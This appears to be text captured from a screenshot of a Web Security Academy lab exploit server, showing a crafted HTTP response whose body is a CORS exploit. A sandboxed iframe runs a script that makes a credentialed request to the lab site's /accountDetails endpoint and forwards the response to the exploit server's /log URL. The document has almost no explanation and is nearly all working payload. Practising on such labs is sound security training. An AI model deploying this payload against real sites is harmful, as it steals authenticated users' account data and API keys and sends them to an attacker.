 Craft a response
URL: https://exploit-0ada003f03f745e48094845801a40009.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<iframe sandbox="allow-scripts allow-top-navigation allow-forms" srcdoc="<script>
var req = new XMLHttpRequest();
req.onload = reqListener;
req.open('get','https://0af10061038a450180ad853a00c000fb.web-security-academy.net/accountDetails',true);
req.withCredentials = true;
req.send();
function reqListener() {
location='https://exploit-0ada003f03f745e48094845801a40009.exploit-server.net/log?
key='+encodeURIComponent(this.responseText);
};
</script>"></iframe>